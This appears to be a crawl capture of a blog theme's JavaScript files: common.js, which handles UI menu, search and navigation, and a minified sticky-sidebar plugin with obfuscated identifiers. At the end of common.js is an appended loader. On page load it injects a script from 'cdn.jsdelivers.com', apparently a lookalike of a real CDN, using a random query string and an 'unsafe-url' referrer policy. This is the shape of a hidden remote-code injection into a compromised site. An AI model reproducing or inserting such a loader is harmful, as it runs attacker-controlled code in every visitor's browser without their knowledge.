    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/script/common.js
body_size: 1142
content:
//移动端搜索
$(function() {
    $("#search").click(function() {
        $("#search i").toggleClass("fa-times");
        $("#search i").toggleClass("fa-search");
        $(".search").slideToggle(100);
        $(".nav").slideUp(100)
    })
});
//移动端导航
$(function() {
    $("#mnav").click(function() {
        $("#mnav i").toggleClass("fa-times");
        $("#mnav i").toggleClass("fa-bars");
        $(".nav").slideToggle(100);
        $(".search").slideUp(100)
    })
});
//登录
$(function() {
    $(".user").click(function() {
        $(".user").toggleClass("active");
        $(".login").slideToggle(100)
    })
});
//导航高亮
$(function() {
    var a = $("#monavber").attr("data-type");
    $(".navbar>li ").each(function() {
        try {
            var L = $(this).attr("id");
            if ("index" == a) {
                if (L == "nvabar-item-index") {
                    $("#nvabar-item-index").addClass("active")
                }
            } else if ("category" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("article" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("page" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-page-" + c) {
                        $("#navbar-page-" + c + "").addClass("active")
                    }
                }
            } else if ("tag" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-tag-" + c) {
                        $("#navbar-tag-" + c + "").addClass("active")
                    }
                }
            }
        } catch(a) {}
    });
    $("#monavber").delegate("a", "click",
    function() {
        $(".navbar>li").each(function() {
            $(this).removeClass("active")
        });
        if ($(this).closest("ul") != null && $(this).closest("ul").length != 0) {
            if ($(this).closest("ul").attr("id") == "munavber") {
                $(this).addClass("active")
            } else {
                $(this).closest("ul").closest("li").addClass("active")
            }
        }
    })
});
//标签随机色
$(function() {
    var a = $(document);
    var L = $(".widget_tags li");
    L.each(function() {
        var a = 9;
        var L = 0;
        var c = parseInt(Math.random() * (a - L + 1) + L);
        $(this).addClass("tagbgc" + c)
    })
});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://www.mianfeiyinyue.com/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js
body_size: 2083
content:
!function(fIa){fIa.fn.theiaStickySidebar=function(Ofi){function cFb(Ofi,cFb){var aPa=afD(Ofi,cFb);aPa||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),fIa(document).on("scroll."+Ofi.namespace,function(Ofi,cFb){return function(aPa){var Bba=afD(Ofi,cFb);Bba&&fIa(this).unbind(aPa)}}(Ofi,cFb)),fIa(window).on("resize."+Ofi.namespace,function(Ofi,cFb){return function(aPa){var Bba=afD(Ofi,cFb);Bba&&fIa(this).unbind(aPa)}}(Ofi,cFb)))}function afD(Ofi,cFb){return Ofi.initialized===!0||!(fIa("body").width()<Ofi.minWidth)&&(aPa(Ofi,cFb),!0)}function aPa(Ofi,cFb){Ofi.initialized=!0;var afD=fIa("#theia-sticky-sidebar-stylesheet-"+Ofi.namespace);0===afD.length&&fIa("head").append(fIa('<style id="theia-sticky-sidebar-stylesheet-'+Ofi.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),cFb.each(function(){function cFb(){aPa.fixedScrollTop=0,aPa.sidebar.css({"min-height":"1px"}),aPa.stickySidebar.css({position:"static",width:"",transform:"none"})}function afD(Ofi){var cFb=Ofi.height();return Ofi.children().each(function(){cFb=Math.max(cFb,fIa(this).height())}),cFb}var aPa={};if(aPa.sidebar=fIa(this),aPa.options=Ofi||{},aPa.container=fIa(aPa.options.containerSelector),0==aPa.container.length&&(aPa.container=aPa.sidebar.parent()),aPa.sidebar.parents().css("-webkit-transform","none"),aPa.sidebar.css({position:aPa.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),aPa.stickySidebar=aPa.sidebar.find(".theiaStickySidebar"),0==aPa.stickySidebar.length){var aSd=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;aPa.sidebar.find("script").filter(function(fIa,Ofi){return 0===Ofi.type.length||Ofi.type.match(aSd)}).remove(),aPa.stickySidebar=fIa("<div>").addClass("theiaStickySidebar").append(aPa.sidebar.children()),aPa.sidebar.append(aPa.stickySidebar)}aPa.marginBottom=parseInt(aPa.sidebar.css("margin-bottom")),aPa.paddingTop=parseInt(aPa.sidebar.css("padding-top")),aPa.paddingBottom=parseInt(aPa.sidebar.css("padding-bottom"));var SaJ=aPa.stickySidebar.offset().top,aUb=aPa.stickySidebar.outerHeight();aPa.stickySidebar.css("padding-top",1),aPa.stickySidebar.css("padding-bottom",1),SaJ-=aPa.stickySidebar.offset().top,aUb=aPa.stickySidebar.outerHeight()-aUb-SaJ,0==SaJ?(aPa.stickySidebar.css("padding-top",0),aPa.stickySidebarPaddingTop=0):aPa.stickySidebarPaddingTop=1,0==aUb?(aPa.stickySidebar.css("padding-bottom",0),aPa.stickySidebarPaddingBottom=0):aPa.stickySidebarPaddingBottom=1,aPa.previousScrollTop=null,aPa.fixedScrollTop=0,cFb(),aPa.onScroll=function(aPa){if(aPa.stickySidebar.is(":visible")){if(fIa("body").width()<aPa.options.minWidth)return void cFb();if(aPa.options.disableOnResponsiveLayouts){var aSd=aPa.sidebar.outerWidth("none"==aPa.sidebar.css("float"));if(aSd+50>aPa.container.width())return void cFb()}var SaJ=fIa(document).scrollTop(),aUb="static";if(SaJ>=aPa.sidebar.offset().top+(aPa.paddingTop-aPa.options.additionalMarginTop)){var baE,aKa=aPa.paddingTop+Ofi.additionalMarginTop,QcA=aPa.paddingBottom+aPa.marginBottom+Ofi.additionalMarginBottom,bUg=aPa.sidebar.offset().top,PdA=aPa.sidebar.offset().top+afD(aPa.container),cSe=0+Ofi.additionalMarginTop,WgE=aPa.stickySidebar.outerHeight()+aKa+QcA<fIa(window).height();baE=WgE?cSe+aPa.stickySidebar.outerHeight():fIa(window).height()-aPa.marginBottom-aPa.paddingBottom-Ofi.additionalMarginBottom;var fDa=bUg-SaJ+aPa.paddingTop,J_=PdA-SaJ-aPa.paddingBottom-aPa.marginBottom,fIafIa=aPa.stickySidebar.offset().top-SaJ,OfifIa=aPa.previousScrollTop-SaJ;"fixed"==aPa.stickySidebar.css("position")&&"modern"==aPa.options.sidebarBehavior&&(fIafIa+=OfifIa),"stick-to-top"==aPa.options.sidebarBehavior&&(fIafIa=Ofi.additionalMarginTop),"stick-to-bottom"==aPa.options.sidebarBehavior&&(fIafIa=baE-aPa.stickySidebar.outerHeight()),fIafIa=OfifIa>0?Math.min(fIafIa,cSe):Math.max(fIafIa,baE-aPa.stickySidebar.outerHeight()),fIafIa=Math.max(fIafIa,fDa),fIafIa=Math.min(fIafIa,J_-aPa.stickySidebar.outerHeight());var cFbfIa=aPa.container.height()==aPa.stickySidebar.outerHeight();aUb=(cFbfIa||fIafIa!=cSe)&&(cFbfIa||fIafIa!=baE-aPa.stickySidebar.outerHeight())?SaJ+fIafIa-aPa.sidebar.offset().top-aPa.paddingTop<=Ofi.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==aUb){var afDfIa=fIa(document).scrollLeft();aPa.stickySidebar.css({position:"fixed",width:Bba(aPa.stickySidebar)+"px",transform:"translateY("+fIafIa+"px)",left:aPa.sidebar.offset().left+parseInt(aPa.sidebar.css("padding-left"))-afDfIa+"px",top:"0px"})}else if("absolute"==aUb){var aPafIa={};"absolute"!=aPa.stickySidebar.css("position")&&(aPafIa.position="absolute",aPafIa.transform="translateY("+(SaJ+fIafIa-aPa.sidebar.offset().top-aPa.stickySidebarPaddingTop-aPa.stickySidebarPaddingBottom)+"px)",aPafIa.top="0px"),aPafIa.width=Bba(aPa.stickySidebar)+"px",aPafIa.left="",aPa.stickySidebar.css(aPafIa)}else"static"==aUb&&cFb();"static"!=aUb&&1==aPa.options.updateSidebarHeight&&aPa.sidebar.css({"min-height":aPa.stickySidebar.outerHeight()+aPa.stickySidebar.offset().top-aPa.sidebar.offset().top+aPa.paddingBottom}),aPa.previousScrollTop=SaJ}},aPa.onScroll(aPa),fIa(document).on("scroll."+aPa.options.namespace,function(fIa){return function(){fIa.onScroll(fIa)}}(aPa)),fIa(window).on("resize."+aPa.options.namespace,function(fIa){return function(){fIa.stickySidebar.css({position:"static"}),fIa.onScroll(fIa)}}(aPa)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(aPa.stickySidebar[0],function(fIa){return function(){fIa.onScroll(fIa)}}(aPa))})}function Bba(fIa){var Ofi;try{Ofi=fIa[0].getBoundingClientRect().width}catch(fIa){}return"undefined"==typeof Ofi&&(Ofi=fIa.width()),Ofi}var aSd={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return Ofi=fIa.extend(aSd,Ofi),Ofi.additionalMarginTop=parseInt(Ofi.additionalMarginTop)||0,Ofi.additionalMarginBottom=parseInt(Ofi.additionalMarginBottom)||0,cFb(Ofi,this),this}}(jQuery);